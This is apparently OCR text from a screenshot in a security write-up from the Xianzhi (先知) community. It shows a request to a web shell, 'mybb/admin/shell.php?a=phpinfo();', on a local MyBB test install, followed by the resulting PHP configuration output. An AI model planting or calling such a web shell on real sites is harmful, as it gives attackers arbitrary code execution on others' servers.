 Load URL
http://localhost/mybb/admin/shell.php?a=phpinfo();
Split URL
Execute
Enable Post data Enable Referrer
Post data
PHP Version 7.0.12
php
System Windows NT DESKTOP-6NUDPRV 10.0 build 17134 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\windows
Loaded Configuration File C:\soft\phpstudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
先知社区